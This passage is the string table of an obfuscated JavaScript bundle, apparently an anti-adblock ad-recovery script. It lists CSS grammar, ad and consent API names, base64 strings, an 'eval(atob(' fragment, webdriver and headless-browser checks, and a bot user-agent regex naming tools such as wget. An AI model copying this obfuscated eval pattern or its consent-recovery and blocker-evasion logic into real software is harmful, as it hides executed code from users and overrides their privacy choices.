)","list","Group","next","getLocation","dictionnaire.lerobert.com","frameStatus:failed","leave"," not an object","adapi.inlcorp.com","mod( <calc-sum> , <calc-sum> )","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","setSourceContent","Please enter the password","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","checkStructure","replaceAll","port","inventory","tcString","tokenIndex","isRemoved","DocumentFragment","all|<custom-ident>","upright|rotate-left|rotate-right","[stretch|repeat|round|space]{1,2}","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","get","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","https://fb.html-load.com","Field `","sleipnir/","purpose1 consent timeout","caption|icon|menu|message-box|small-caption|status-bar","normal|light|dark|<palette-identifier>","[<page-selector>#]?","Terminate - not allowed running in iframe","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","marker-mid","width-equal-or-less-than"," undefined","Failed to get encoded-id version: encoded-id is empty","<'min-block-size'>","as_console","xhr_defer","<type-selector>|<subclass-selector>","original","gpt-adapex","performance_gpt_ad_rendered",".setTargetingForGPTAsync","length","external","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","most-width|most-height|most-block-size|most-inline-size","none|<length-percentage> [<length-percentage> <length>?]?","consumeUntilSemicolonIncluded","ACK_INVISIBLE","[recoverTcfCMP] __tcfloaded_cache","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","mask","Bad syntax reference: ","HTMLMetaElement","__phantomas","domain switch: no src attribute"," used missed syntax definition ","j7p.jp","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","polarbyte","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","aria-label","cqi","__webdriver_evaluate","slotRenderEnded","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<length-percentage>{1,2}","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","getPrototypeOf","] by [","exportSnapshot","isTcStringResolved","insertAfter","dvi","auto|<integer>{1,3}","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","productSub","none|<image>","<'left'>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","scrollX","cover|contain|entry|exit|entry-crossing|exit-crossing","PseudoClassSelector","cqh","window.process is","parseCustomProperty","insertRules","autoRecovery","toString","banner-ad","https://m1.openfpcdn.io/botd/v","bad-string-token","async","[block|inline|x|y]#","Combinator is expected",".pages.dev","calc(","[<family-name>|<generic-family>]#","AtruleDescriptor","tokenType","[none|<keyframes-name>]#","break-walk","{-token","denied","getElementsByTagName","structure","crios","http://","adshield_apply","auto|avoid","leboncoin.fr","dimension-token","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","rex","Element_innerHTML","toJSON","load","marker-end","Expected more digits in base 64 VLQ value.","nearest-neighbor|bicubic","start|end|center|baseline|stretch","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","<symbol>+","skip","is_cmp_blocked_finally","[<url> [format( <string># )]?|local( <family-name> )]#","protectCss","instance","custom","Unknown feature ","scroll|fixed|local","max( <calc-sum># )","__webdriver_unwrapped","inside|outside","CSSMozDocumentRule","content-box|padding-box|border-box|fill-box|stroke-box|view-box","isVisibleNode","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Unknown at-rule descriptor","enjgioijew","setAttributeNS","none|[weight||style||small-caps||position]","errorTrace","protectUrlContext","nthChildOf"," > div { justify-content:center; } #","webkitPersistentStorage","article","inset?&&<length>{2,4}&&<color>?","tb|rl|bt|lr","prototype","@@toPrimitive must return a primitive value.","evalLength","Identifier or parenthesis is expected","img","_mappings","[AdBlockDetector] Cosmetic adblock detected","HTMLAnchorElement","classList","opera","append","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|inter-character|inter-word|none","[<length-percentage>|auto]{1,2}|cover|contain","duration","<counter-style-name>|symbols( )","gpt-enliple","innerHTML","perspective( [<length [0,∞]>|none] )","sourceMapURL could not be parsed","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","originalHostname","<counter-style>|<string>|none","freeze",".setPAAPIConfigForGPT","appendList","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","isNameCharCode",'iframe[name="',"<shape>|auto","ZndiaA==","__tcfapi not found within timeout","block|inline|run-in","RTCEncodedAudioFrame","<'margin-bottom'>","ping","<length-percentage>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","skewY( [<angle>|<zero>] )","reserved1","debug","content_area","fromCodePoint","block|inline|x|y","normal|compact","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<'max-width'>","<url>|none","<color>&&<color-stop-angle>?","parseSourceMapInput","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","scheme","[object Intl]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","normal|strong|moderate|none|reduced","writeln","versions","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","as_inmobi_cmp_host","odd","insertRule","listenerId","insertAdjacentHTML","nextSibling","Parse error: ","href","copy","dmtkcw==","fo2nsdf","pluginsLength","MSG_ACK_INVISIBLE","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","invert( <number-percentage> )","string","firefox","unprotect","colon-token","[none|start|end|center]{1,2}","ignore|stretch-to-fit","navigator.connection.rtt is undefined","Node_baseURI","NestingSelector","safari","snigel","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","https://content-loader.com","__tcfapiLocator","none|all","Missed `structure` field in `",", scrollY: ","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","nextElementSibling","true","emit","<counter()>|<counters()>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","url-matched","Percent sign is expected","balance","elapsed_time_ms","[-token","webDriver","padStart","max","<length> <length>?","chained|none","tunebat.com","<'margin-inline'>","<unknown>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","nodes","documentElementKeys","root","auto|balance|stable|pretty","<'border-top-left-radius'>","normalize","setHTMLUnsafe","none|<shadow-t>#","auto|after","lvh","as_selected","lookupOffset","languages","isCmpBlockedFinally","not <media-in-parens>","toPrimitive","MediaQuery","eventSampleRatio","https://css-load.com","currentScript","<position>","<single-animation-timeline>#","</head><body></body></html>","none|strict|content|[[size||inline-size]||layout||style||paint]","frameborder","players","as_inmobi_cmp_id","JlhEX1FPaE1ybHRwUjFjNHpHClk=","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","atrulePrelude","kind","<'text-emphasis-style'>||<'text-emphasis-color'>","opr","[recovery] __tcfapi removeEventListener","insertAdjacentElement","x: ","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","__replaced","auto? [none|<length>]","data-sdk","HTMLSourceElement","dataset","[<function-token> <any-value>? )]|[( <any-value>? )]","uBO:","none|<url>","Comma","evaluate","RegExp","setSource","auto|<length>","profile.recoverCMP","nearest|up|down|to-zero","Intl","/getconfig/sodar","Scheduler Terminated with unexpected non-error instance: ","none|<length>","quizlet.com","<percentage>|<length>","none|vertical-to-horizontal","none|<position-area>","column","[Profile Handler]","reduce","auto|all|none","[recoverTcfCMP] __tcfloaded_cache set","onorientationchange","<'align-items'> <'justify-items'>?","initLogMessageHandler","onmousedown","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","_last","url-not-equal","<number-percentage>{1,4} fill?","whitespace-token","[auto? [none|<length>]]{1,2}","consumeFunctionName","<'cue-before'> <'cue-after'>?","Performance.network","start|center|end|baseline|stretch","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<any-value>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","elem","running|paused","gpt-interworks","auto|<length>|<percentage>","botKind","/cmp.js","leader( <leader-type> )","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","FontFace","<number>|left|center|right|leftwards|rightwards","normal|always","[AdBlockDetector] page unloaded while checking request block. ","GeneralEnclosed","<grid-line> [/ <grid-line>]?","<length-percentage>|min-content|max-content|auto","getSizes","[shorter|longer|increasing|decreasing] hue","vmin","getName","center|start|end|self-start|self-end|flex-start|flex-end","disableNativeAds","</pre>","is_ads_blocked","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","Expect an apostrophe","getWrapper","Rule","Matching for a tree with var() is not supported","innerWidth","Number of function is expected","__fpjs_d_m","__gpp","Node_insertBefore","dpi","fonts.googleapis.com","<'bottom'>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","enter","miter|round|bevel","nowrap|wrap|wrap-reverse","area",", width: ","signalStatus","startOffset","flex-direction","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","getClickUrl","char must be length 1","Terminate - profile not found","lvi","def","MessageEvent_data","blur( <length> )","auto|isolate","__tcfloaded_cache","navigator.webdriver is undefined","constructor","getParameter","lvmax","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","AddMatchOnce","systemLanguage","counters( <counter-name> , <string> , <counter-style>? )","<relative-selector>#","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<color> <color-stop-length>?","content-box|border-box","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","frameElement","notifications","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<body","shouldPageviewOnUrlChange","reserved2Output","__lastWatirConfirm","https://","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","didomi","getComponents","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","HTMLIFrameElement","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","bidder",".end","as_country","[object Reflect]","event","normal|italic|oblique <angle>{0,2}","WebKitMediaKeys","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","supports(","bind","Hex digit is expected","[common-ligatures|no-common-ligatures]","<'margin-right'>","[native code]","Not a Declaration node","startLine","addType_","getAdUnitPath","SYN","Unknown field `","fundingchoices","peek","/pagead/drt/ui","intersectionRect","should_apply_gdpr","height-equal-or-less-than","fGAJJ1JxajZDTldIXUk4c3g3dTNm","else","rotateX( [<angle>|<zero>] )","deep","umogames.com","<head","visible|auto|hidden","lookupNonWSType","rad","<counter-style-name>","ChromeDriverw","skipSC","Blocked slot define: [","gpt_slot_rendered_time","referrer","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","window.as_location","chromium","navigator.permissions is undefined","<'position-try-order'>? <'position-try-fallbacks'>","ac-","shouldStorageWaitForTcf","Unknown context `","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","location","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","[recoverTcfCMP] inserting ","media","<transition-behavior-value>#","idFilter","string-token","as-revalidator","aXRoYw==","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"ins","grayscale( <number-percentage> )","contentDocument","aXJycg==","flip-block||flip-inline||flip-start","parseRulePrelude","substr","normal|allow-discrete","_self","WhiteSpace","log","(E2) Invalid protect url: ","ellipse( [<shape-radius>{2}]? [at <position>]? )","tokens","contrast( [<number-percentage>] )","fromCharCode","auto||<ratio>","show|hide","<shape-box>|fill-box|stroke-box|view-box","none|<angle>|[x|y|z|<number>{3}]&&<angle>","nonzero|evenodd","Bad syntax","property","visible|hidden|collapse","attributeFilter","profile.shouldApplyGdpr","reserved1Input","general-enclosed","Url or Function is expected","adshield","nth","text_ad","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ad.doorigo.co.kr","driver","offset","dvh","ad_unit_path","gpt-ima-adshield","units","env( <custom-ident> , <declaration-value>? )","admiral","auto|grayscale","thatgossip.com","<track-size>+","timesofindia.indiatimes.com","auto|text|none|contain|all","generatedLine","iframe","always|auto|avoid","gpt_disabled","boundingClientRect","gpt-geniee","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","onmessage","cqb","pageview","return this","checkAtrulePrelude","function","script_onerror","tokenCount","unsafe|safe","none|[fill|fill-opacity|stroke|stroke-opacity]#","HTMLIFrameElement_contentWindow","domAutomation","div","raider.io","auto|none|antialiased|subpixel-antialiased","7433109gFDGbA","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","matchType","default|menu|tooltip|sheet|none","normal|break-word","script","<number-zero-one>","iterations","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[historical-ligatures|no-historical-ligatures]","callPhantom"," used broken syntax definition ","recovery_inventory_insert","maxViewportWidth","Scope","[<bg-layer> ,]* <final-bg-layer>","mixed|upright|sideways","String","SYN_URG","windowExternal","#as_domain","shouldApplyGdpr","isElementDisplayNoneImportant","data-","self","none|auto|textfield|menulist-button|<compat-auto>","121VhCsPO","$cdc_asdjflasutopfhvcZLmcf","limit","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<dashed-ident>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","opts","catch","content_ad","/widgets.html","<length>|auto","useragent","cqmax","expression","readyState","minViewportWidth","none|<integer>","<supports-decl>|<supports-selector-fn>","ric","<'block-size'>","<blend-mode>#","Invalid protect url: ","<predefined-rgb> [<number>|<percentage>|none]{3}","auto|start|end|left|right|center|justify","attachShadow","static|relative|absolute|sticky|fixed|-webkit-sticky","//# sourceURL=rtb_adm.js","\n   value: ","circle|ellipse","text/html","is_blocking_ads","parseInt","cWJ1dw==","<html ","pathname","https:","removeChild","<feature-value-block>+","compareByOriginalPositions","<declaration-value>","ad-unit","<style-condition>|<style-feature>","fromArray","<clip-source>|[<basic-shape>||<geometry-box>]|none","mailto:","b3V0cHV0","prebid","undefined","[above|below|right|left]? <length>? <image>?","none|all|[digits <integer>?]","349620vSDyTW","':' <ident-token>|':' <function-token> <any-value> ')'","<'max-height'>","upload","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","   ","v7.5.84","path","[contain|none|auto]{1,2}","prompt","dvmax","wrapper","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","channel","urlGenerate","<!DOCTYPE html>","consume","PerformanceEntry","addModule","abs( <calc-sum> )","em1wYw==","as_didomi_cmp_id","basename","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","failed","port1","https://img-load.com","botd","plainchicken.com","__lastWatirAlert","position:relative;align-items:center;display:flex;","forEach","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","a24xZWhvNmZqYnI0MHB4YzlpMnE=","default|none","insert","boolean","[auto|<length-percentage>]{1,4}","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","left","serif|sans-serif|cursive|fantasy|monospace","Equal sign is expected","findWsEnd","dXl5aw==","lookupType","Dimension","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","solid|double|dotted|dashed|wavy","[<predefined-rgb-params>|<xyz-params>]","contents|none","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","boolean-expr","removed","none","/prebid.js","getLocationRange","<length>||<color>","invalid protect-id length: ","acceptableAdsBait","success","__gppLocator","sign( <calc-sum> )","command","/cou/api_reco.php","substringToPos","hypot( <calc-sum># )","Element_id","navigator.permissions.query is not a function","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","sequentum","none|[<number>|<percentage>]{1,3}","applyRatio"," | ","leftComparison","add","[<length-percentage>|top|center|bottom]#","singleNodeValue","getServices","__webdriver_script_func","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","../","https://ad-delivery.net/px.gif?ch=2","webdriverio","Failed to detect bot: botd timeout","fields","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","doctype","[<age>? <gender> <integer>?]","Hash","blocked","charCode","auto|none|enabled|disabled","v20250731","single|multiple","<absolute-size>|<relative-size>|<length-percentage>","Element_classList","tcloaded","Number sign is not allowed","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","svb","navigator.mimeTypes is undefined","dark","Node_appendChild","cache_is_blocking_ads","adsinteractive","anymind","[( <scope-start> )]? [to ( <scope-end> )]?","toStringTag","reportToSentry","reject","eval(atob('","cqmin","pow( <calc-sum> , <calc-sum> )","auto|both|start|end|maximum|clear","clean","width-greater-than","cachedResultIsInAdIframe","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<pseudo-page>+|<ident> <pseudo-page>*","<'border-bottom-right-radius'>","Semicolon or block is expected","consumeNumber","window.top.apstag.runtime.callCqWrapper","_top","ZWhvcg==","Comment","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<number>","isDelim","lines","stopPropagation","syntax","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","text/javascript","pageview_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","cefsharp","setInterval","types","getAdserverTargeting","a2Zwdg==","includes","<color-stop-length>|<color-stop-angle>","<boolean-expr[","7ecUwid","dggn","N is expected","<grid-line>","__proto__","isTcfRequired","check","normal|text|emoji|unicode","dvb","matchDeclaration","decode","row|row-reverse|column|column-reverse","config","]-token","getDetections","visibility","file","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ignoreInvalidMapping","<'inset-block'>","cmVzZXJ2ZWQxSW5wdXQ=","match","__lastWatirPrompt","no purpose 1 consent","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Unknown node type: ","Module","matcher","status","jizsl_","label","<'margin-inline-start'>","video","gpt-rubicon","<masking-mode>#","consumeUntilBalanceEnd","<color>+|none","appVersion","gamezop.com","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","createDescriptor","DOMParser","<custom-property-name>","number","TkduRThhX3kuRmpZTz00dzNdcDc=","svi","webkitMediaStream","delete","Apple","installedModules","atan( <calc-sum> )","` should contain a prelude","toArray","getPropertyValue","auto|normal|active|inactive|disabled","<length>{1,4}","baseUrl","fixed","<'max-inline-size'>","element-selector","__selenium_unwrapped","scribd.com","PseudoElementSelector","awesomium","<color>{1,4}","insertImpl","data-owner","css","r script executed more than once","svw","nextUntil"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab",".gamezop.com","getGPPData","` structure definition","<header","rule","relative","normal|break-word|anywhere","sdkVersion","<combinator>? <complex-real-selector>","<bg-position>#","lvmin",'<a href="',"__uspapiLocator","Invalid reserved state: ","substring","unit","sourceRoot","requestIdleCallback","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[diagonal-fractions|stacked-fractions]","hsl|hwb|lch|oklch","trim","brave","path( [<fill-rule> ,]? <string> )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","findDeclarationValueFragments","getAttributeKeys","width-less-than","Number sign is expected","[[auto|<length-percentage>]{1,2}]#","contentAreaSelectors","buildID","start|end|center|stretch","parseAtrulePrelude","dpcm","feature","shouldReinsertByUrl","none|[<svg-length>+]#","<svg-length>","contain|none|auto","Worker","Hex or identifier is expected","normal|<length-percentage>","/cgi-bin/PelicanC.dll","src","i|s","visible","getOutOfPage","<'container-name'> [/ <'container-type'>]?","findAllFragments","style","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","<'pause-before'> <'pause-after'>?","uBlock Origin","rightComparison","Blocked interstial slot define:","decorator","<integer>|<length>","none|element|auto","<'justify-self'>|anchor-center","Identifier","naver","normal|<try-size>","unset","wrap|none","sdk","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[recoverTcfCMP] tcf is already loaded","https://s.html-load.com","isFailed","BatteryManager","properties","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Element","none|railed","Window_setInterval","Blocked prebid request error for ","handlers","Wrong node type `","delim-token","<'margin-block'>","<'flex-grow'>","content|fixed"," or hex digit","<'margin'>","__nightmare","edl","acos( <calc-sum> )","fill|contain|cover|none|scale-down","exports","prevUntil","url","http://127.0.0.1","Terminate - not active","Unknown node type `","<position>#","decodeUrl","size","lazyload","?as-revalidator=","Window_requestIdleCallback","import","VENDOR","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","!boolean-group","baseURI","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","supports","eachMapping","<complex-selector>#","http://localhost","<image>|<color>","action","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","viewport","WebGLRenderingContext is null","matchAtruleDescriptor","__tcfapi","HTMLImageElement","adthrive","checkAtruleName","version","filterExpression","scroll","none|path( <string> )","<script>","add|subtract|intersect|exclude","declarationList","Generic","none|always|column|page|spread","https://07c225f3.online","title (english only)","<box>#","Mesa OffScreen","normal||[size|inline-size]","rng","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","/f.min.js","\x3c!--","source","grad","atrules","<compound-selector> [<combinator>? <compound-selector>]*","[recoverTcfCMP] __tcfapi rescue","content","Function","true|false","Bad value for `","Window","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36",", y: ","addMapping","jump-start|jump-end|jump-none|jump-both|start|end","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","!(function(){","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","contentWindow","Url","sort","sourcesContent","Document","search","reinsert","[recovery] __tcfapi addEventListener","translateZ( <length> )","_blank","HTMLLinkElement","<calc-value> ['*' <calc-value>|'/' <number>]*","ZGdnbg==","gpt-funke","<length>|thin|medium|thick","ORDERED_NODE_ITERATOR_TYPE","open","[<geometry-box>|no-clip]#","__uspapi","className","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","?version=","forEachToken","as_domain",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"electron","parent_after","<'flex-direction'>||<'flex-wrap'>","percentage-token","loaded","responseText","pbjs","CSSStyleDeclaration","Boolean","monitoring","removeItem","auto|<color>{2}","cookie","blocking_ads","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","documentFocus","eventName","<pseudo-element-selector> 